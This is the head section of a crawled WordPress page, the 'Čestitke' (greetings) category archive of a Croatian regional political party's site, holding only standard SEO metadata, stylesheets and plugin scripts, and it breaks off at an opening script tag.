

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dps-hr.com/category/cestitke/
body_size: 153884
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="hr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="hr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Čestitke Archives - DPS</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.dps-hr.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://0div.com:40/wp_010_fashion/wp-content/uploads/2014/09/newsmag-76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://0div.com:40/wp_010_fashion/wp-content/uploads/2014/09/newsmag-120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://0div.com:40/wp_010_fashion/wp-content/uploads/2014/09/newsmag-152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://0div.com:40/wp_010_fashion/wp-content/uploads/2014/09/newsmag-114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://0div.com:40/wp_010_fashion/wp-content/uploads/2014/09/newsmag-144.png"/><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.dps-hr.com/category/cestitke/" />
	<link rel="next" href="https://www.dps-hr.com/category/cestitke/page/2/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Čestitke Archives - DPS" />
	<meta property="og:url" content="https://www.dps-hr.com/category/cestitke/" />
	<meta property="og:site_name" content="DPS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.dps-hr.com/category/cestitke/","url":"https://www.dps-hr.com/category/cestitke/","name":"Čestitke Archives - DPS","isPartOf":{"@id":"https://www.dps-hr.com/#website"},"primaryImageOfPage":{"@id":"https://www.dps-hr.com/category/cestitke/#primaryimage"},"image":{"@id":"https://www.dps-hr.com/category/cestitke/#primaryimage"},"thumbnailUrl":"http://www.dps-hr.com/wp/wp-content/uploads/2019/12/golden-new-year-2020-background_23-2148350368.jpg","breadcrumb":{"@id":"https://www.dps-hr.com/category/cestitke/#breadcrumb"},"inLanguage":"hr"},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.dps-hr.com/category/cestitke/#primaryimage","url":"http://www.dps-hr.com/wp/wp-content/uploads/2019/12/golden-new-year-2020-background_23-2148350368.jpg","contentUrl":"http://www.dps-hr.com/wp/wp-content/uploads/2019/12/golden-new-year-2020-background_23-2148350368.jpg","width":626,"height":417},{"@type":"BreadcrumbList","@id":"https://www.dps-hr.com/category/cestitke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dps-hr.com/"},{"@type":"ListItem","position":2,"name":"Čestitke"}]},{"@type":"WebSite","@id":"https://www.dps-hr.com/#website","url":"https://www.dps-hr.com/","name":"DPS","description":"Demokratska prigorsko-zagrebačka stranka","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dps-hr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="DPS &raquo; Kanal" href="http://www.dps-hr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DPS &raquo; Kanal komentara" href="http://www.dps-hr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DPS &raquo; Čestitke Kanal kategorija" href="http://www.dps-hr.com/category/cestitke/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dps-hr.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.dps-hr.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.dps-hr.com/wp/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.dps-hr.com/wp/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.dps-hr.com/wp/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.dps-hr.com/wp/wp-content/themes/Newsmag/style.css?ver=5.2.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='http://www.dps-hr.com/wp/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.dps-hr.com/wp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.dps-hr.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=9051206d0908def74825384f6e829588xx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='http://www.dps-hr.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.dps-hr.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/fashion/demo_style.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.dps-hr.com\/wp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.dps-hr.com/wp/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="http://www.dps-hr.com/wp/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.dps-hr.com/wp/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2" id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"http:\/\/www.dps-hr.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.dps-hr.com/wp/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.dps-hr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.dps-hr.com/wp-json/wp/v2/categories/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dps-hr.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
